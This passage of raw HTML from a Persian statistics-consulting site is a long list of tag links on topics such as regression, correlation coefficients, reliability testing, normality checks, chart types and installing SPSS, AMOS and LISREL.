href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%b1%d8%a7%d9%8a%d8%b7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">شرايط استفاده از آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%af%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%b1%d9%87-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2/" rel="tag">مقدار آماره دبليو كندالتجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a 